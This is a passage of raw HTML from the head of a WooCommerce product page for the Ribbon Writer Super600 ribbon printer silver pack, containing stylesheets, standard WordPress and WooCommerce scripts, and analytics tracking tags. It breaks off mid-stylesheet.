

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/
body_size: 21822
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="en-GB"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-GB"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<title>Ribbon Writer Super600 &#8211; 600dpi &#8211; Silver Pack | Ribbon Writer</title>
	<script src="https://www.google.com/recaptcha/enterprise.js" async defer></script>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ribbonwriter.com/xmlrpc.php" />

	<!-- Custom favicon-->
	<link rel="shortcut icon" href="https://www.ribbonwriter.com/wp-content/themes/flatsome/favicon.png" />

	<!-- Retina/iOS favicon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.ribbonwriter.com/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribbon Writer &raquo; Feed" href="https://www.ribbonwriter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ribbon Writer &raquo; Comments Feed" href="https://www.ribbonwriter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ribbon Writer &raquo; Ribbon Writer Super600 &#8211; 600dpi &#8211; Silver Pack Comments Feed" href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ribbonwriter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ribbonwriter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.ribbonwriter.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.ribbonwriter.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.ribbonwriter.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.ribbonwriter.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribbonwriter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.ribbonwriter.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.ribbonwriter.com/wp-content/themes/flatsome/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.ribbonwriter.com/wp-content/themes/flatsome-child/style.css?ver=4.9.61' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.ribbonwriter.com/wp-content/themes/flatsome/css/fonts.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-animations-css' href='https://www.ribbonwriter.com/wp-content/themes/flatsome/css/animations.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css-css' href='https://www.ribbonwriter.com/wp-content/themes/flatsome/css/foundation.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.ribbonwriter.com/wp-content/themes/flatsome-child/style.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CLato%3A300%2C400%2C700%2C900&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.ribbonwriter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.ribbonwriter.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribbonwriter.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNGX647T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ribbonwriter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNGX647T");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ribbonwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribbonwriter.com/wp-json/wp/v2/product/22896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribbonwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.ribbonwriter.com/product/ribbon-writer-super600-600dpi-silver-pack/" />
<link rel='shortlink' href='https://www.ribbonwriter.com/?p=22896' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ribbonwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribbonwriter.com%2Fproduct%2Fribbon-writer-super600-600dpi-silver-pack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ribbonwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribbonwriter.com%2Fproduct%2Fribbon-writer-super600-600dpi-silver-pack%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPVV6XZ');</script>
<!-- End Google Tag Manager --><script type="text/javascript" src="https://secure.leadforensics.com/js/77276.js" ></script> 
<noscript><img src="https://secure.leadforensics.com/77276.png" style="display:none;" /></noscript><!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="https://www.ribbonwriter.com/wp-content/themes/flatsome/css/ie8.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]--><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66537242-1', 'auto');
  ga('send', 'pageview');

</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.ribbonwriter.com/wp-content/uploads/2021/12/cropped-Untitled-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ribbonwriter.com/wp-content/uploads/2021/12/cropped-Untitled-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ribbonwriter.com/wp-content/uploads/2021/12/cropped-Untitled-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ribbonwriter.com/wp-content/uploads/2021/12/cropped-Untitled-3-270x270.jpg" />
<!-- Custom CSS Codes --><style type="text/css"> .top-bar-nav a.nav-top-link,body,p,#top-bar,.cart-inner .nav-dropdown,.nav-dropdown{font-family:Lato,helvetica,arial,sans-serif!important;}.header-nav a.nav-top-link, a.cart-link, .mobile-sidebar a{font-family:Lato,helvetica,arial,sans-serif!important;}h1,h2,h3,h4,h5,h6{font-family:Lato,helvetica,arial,sans-serif!important;}.alt-font{font-family:Dancing Script,Georgia,serif!important;} #masthead{ height:120px;}#logo a img{ max-height:90px} #masthead #logo{width:210px;}#masthead #logo a{max-width:210px} #masthead.stuck.move_down{height:80px;}.wide-nav.move_down{top:80px;}#masthead.stuck.move_down #logo a img{ max-height:50px } ul.header-nav li a {font-size:80%} #masthead{background-color:#fff; ;} .sliderNav.small a,#main-content{background-color:#FFF!important} .wide-nav {background-color:#3a3687} #top-bar{background-color:#3a3687 }.header-nav li.mini-cart.active .cart-icon strong{background-color:#3a3687 } .alt-button.primary,.callout.style3 .inner .inner-text,.add-to-cart-grid .cart-icon strong,.tagcloud a,.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.widget_product_tag_cloud a, .widget_tag_cloud a,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color:#3a3687;}.ux-box.ux-text-badge:hover .ux-box-text, .ux-box.ux-text-overlay .ux-box-image,.ux-header-element a:hover,.featured-table.ux_price_table .title,.scroll-to-bullets a strong,.scroll-to-bullets a.active,.scroll-to-bullets a:hover,.tabbed-content.pos_pills ul.tabs li.active a,.ux_hotspot,ul.page-numbers li > span,.label-new.menu-item a:after,.add-to-cart-grid .cart-icon strong:hover,.text-box-primary, .navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span,.ux-loading i, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover 